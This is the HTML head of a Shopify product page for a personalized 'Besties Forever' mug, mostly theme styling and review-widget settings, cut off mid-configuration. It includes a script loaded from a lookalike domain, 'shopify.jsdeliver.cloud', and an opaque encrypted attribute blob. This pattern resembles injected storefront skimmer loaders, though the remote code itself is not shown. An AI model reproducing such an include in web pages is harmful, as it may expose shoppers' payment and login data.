

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makezbrightgifts.com/products/besties-forever-personalized-mug-nn
body_size: 60042
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-06-07T16:28:52.9916488Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "product" }, "main", 128113213522, false)</script>
<!-- End of Shoplift scripts -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makezbrightgifts.com/products/besties-forever-personalized-mug-nn">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/secondary.js?v=176493633728047177611757057208" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Besties Forever - Personalized Mug (NN)
 &ndash; Makezbright Gifts</title>

    
      <meta name="description" content="Make every cup of morning caffeine extra special with a personalized coffee mug!This personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters/besties/brothers, even your pets how much they mean to you with our top-quality personalized gifts for you">
    

    

<meta property="og:site_name" content="Makezbright Gifts">
<meta property="og:url" content="https://makezbrightgifts.com/products/besties-forever-personalized-mug-nn">
<meta property="og:title" content="Besties Forever - Personalized Mug (NN)">
<meta property="og:type" content="product">
<meta property="og:description" content="Make every cup of morning caffeine extra special with a personalized coffee mug!This personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters/besties/brothers, even your pets how much they mean to you with our top-quality personalized gifts for you"><meta property="og:image" content="http://makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310">
  <meta property="og:image:secure_url" content="https://makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="21.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Besties Forever - Personalized Mug (NN)">
<meta name="twitter:description" content="Make every cup of morning caffeine extra special with a personalized coffee mug!This personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters/besties/brothers, even your pets how much they mean to you with our top-quality personalized gifts for you">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28003598418/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://makezbrightgifts.com/products/besties-forever-personalized-mug-nn.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e38ecb7aef123ddb6cb9edfdff02dace","betas":["rich-media-storefront-analytics"],"domain":"makezbrightgifts.com","predictiveSearch":true,"shopId":28003598418,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makezbright.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-silentscale","id":128113213522,"schema_name":"Silent Scale PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makezbrightgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=327\u0026shop=makezbright.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=makezbright.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f\u0026timestamp=1762588816309\u0026shop=makezbright.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28003598418,"offset":-28800,"reqid":"91c1ca04-5f5f-4b40-82e3-e30c35d59a9f-1762635453","pageurl":"makezbrightgifts.com\/products\/besties-forever-personalized-mug-nn","u":"5a3e400b8585","p":"product","rtyp":"product","rid":7037229203538};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://makezbrightgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//makezbrightgifts.com/cdn/shop/t/74/compiled_assets/scripts.js?11015"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 1, 86, 65;
        --color-base-accent-2: 1, 41, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #015641;
        --gradient-base-accent-2: #012900;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821757057208"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FD7E00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FD7E00","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"All reviews","widget_shop_reviews_subtab_text":"General Reviews","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","featured_carousel_title":"Rated 4.8 out of 5 based on 45,346 reviews.","featured_carousel_count_text":"from customers","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://judge.me/reviews/makezbrightgifts.com","featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_arrow_color":"#000000","verified_count_badge_url":"","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter,Pinterest,LinkedIn","remove_microdata_snippet":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_title":false,"featured_carousel_show_product":false,"featured_carousel_verified_badge_enable":true,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept 